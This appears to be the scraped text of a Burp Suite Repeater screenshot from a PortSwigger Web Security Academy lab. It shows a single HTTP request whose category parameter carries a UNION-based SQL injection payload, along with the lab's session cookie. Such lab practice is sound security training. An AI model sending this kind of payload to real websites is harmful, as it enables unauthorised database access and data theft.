 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games'+UNION+SELECT+NULL,'abcdef',NULL-- HTTP/1.1
2 Host: 0a8a005e03d71ce1c2c1ad2b00b3000c.web-security-academy.net
3 Cookie: session=rDs0ZnrhCPJn4hOUcOaxvr7SOoEmCwgq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8a005e03d71ce1c2c1ad2b00b3000c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close